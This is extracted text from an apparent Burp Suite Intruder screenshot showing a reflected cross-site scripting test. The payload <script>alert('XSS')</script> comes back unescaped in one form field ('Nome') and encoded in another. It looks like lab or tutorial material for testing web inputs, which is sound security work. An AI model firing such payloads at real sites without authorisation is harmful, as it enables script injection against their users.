 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 205
1 posicao1 200 209
2 posicao2 200 209
3 <script>alert('XSS')</script> 200 297
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 21 Jun 2017 05:02:17 GMT
Server: Apache/2.4.25 (Debian)
Vary: Accept-Encoding
Content-Length: 106
Connection: close
Content-Type: text/html; charset=UTF-8
Nome: <script>alert('XSS')</script>
<br>Sobrenome:&lt;script&gt;alert(&#039;XSS&#039;)&lt;/script&gt;<br>
? < + > Type a search term 0 matches
Finished